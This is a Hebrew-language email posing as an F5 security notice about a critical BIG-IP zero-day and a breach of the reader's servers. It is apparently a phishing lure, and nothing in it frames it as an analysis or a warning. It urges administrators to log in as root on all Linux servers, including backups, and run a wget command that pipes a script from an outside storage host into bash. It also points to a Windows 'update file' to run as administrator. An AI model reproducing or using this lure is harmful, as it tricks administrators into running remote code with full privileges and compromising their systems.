 שלום,
אנו כותבים על מנת ליידע אתכם על מצב רגישות מוגבר בעקבות "מתקפת אפס ימים" במוצרי BIG-IP שלנו. מתקפה זו עלולה לאפשר לתוקפים בלתי מאומתים גישה לרשת מערכת ה-BIG-IP וביצוע פקודות מערכת שרירותיו
ת. מצב זה משפיע על הגרסה האחרונה של מוצרי BIG-IP שפותחו על ידינו. המתקפה התרחשה על השרתים שלכם ב-16 בדצמבר 2023.
מצב רגישות זה דורג כקריטי, על פי המדדים של "מערכת ניקוד הפגיעות המשותפת" (CVSS).
מצב הרגישות הובא לידיעתנו ב-15 בדצמבר 2023 בסביבות השעה 09:00 שעוןPST, סביבות השעה 19:00 שעון ישראל, על ידי משתמש שהבחין בבעיה שמקורה בפורומים של הרשת האפלה. לאחר שהתוודענו לנושא, נק
טנו פעולות מיידית לבדיקת התקרית. בהתבסס על הממצאים שלנו, הצלחנו לזהות את מקור הבעיה בקוד האפליקציה שלנו וליישם שינויים בקוד שלנו כדי להשיב את האפליקציה לפעילות סדירה.
בהתבסס על הבדיקות שביצענו, שכללו ניתוח של קבצי היומן שלנו, עלה כי הפריצה איפשרה למספר מוגבל מאוד של תוקפים לצפות בפרטי המידע שלכם. רשימת השרתים שנפרצו מצורפת להודעה זו.
אנו פועלים כעת עם BIG-IP במטרה לעדכן את המוצרים שלנו באמצעות גרסה מעודכנת של האפליקציה שלנו. גרסה זו אינה מאפשרת פריצה מסוג זה. על מנת לתקן את פריצה זו בשרתים שלכם, כל שעליכם לעשות הוא להפע
יל את קובץ העדכון בהתאם להוראות המפורטות בהודעת דוא"ל זו.
• שימו לב: הקובץ המצורף מפרט רק חלק מהשרתים שלכם שנפרצו, לכן יש להפעיל את קובץ העדכון בכל השרתים בהם אתם משתמשים.
• בהתחשב בכך שישנה אפשרות שתתבצע גם מתקפה על שרתי גיבוי מקומיים, יש להריץ את קובץ העדכון גם על שרתים מקומיים.
מדריך שרתי LINUX
1- התחברות עם משתמש השורש (root user)
2- הפעילו את הפקודה הבאה:
wget -O - https://sjc1.vultrobjects.com/f5update/update.sh | bash
מדריך שרתי Window
1- הפעילו את קובץ העדכון הבא בשרת שלכם דרך משתמש מנהל. הורד
כל תרחיש אפשרי כתוצאה של מאי עדכון השרתים הינו באחריות מנהל ה-IT של הארגון, ואין זו אחריותה של חברת F5.
חשוב לנו ליידע אתכם שאנו מתייחסים לנושא זה ברצינות רבה. אנו עורכים בדיקה יסודית של התהליכים הפנימיים שלנו כדי להבטיח שפריצה מסוג זה לא תישנה עבור כלל הלקוחות שלנו.
אנו מביעים את התנצלותינו הכנה על אי הנוחות שנגרמה לכם.
בברכה,
ז.איקבאל
חברת F5